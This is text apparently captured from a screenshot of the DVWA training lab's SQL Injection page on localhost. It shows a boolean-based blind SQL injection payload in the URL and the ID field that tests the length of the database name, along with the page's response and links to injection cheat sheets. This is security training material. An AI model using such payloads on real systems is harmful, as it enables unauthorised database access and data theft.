 http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char_length(database()))=4 and '1'='1
Damn Vulnerable Web App ...
Damn Vulnerable Web A...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
Submit
ID: 1' and (select char_length(database()))=4 and '1'='1
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
100%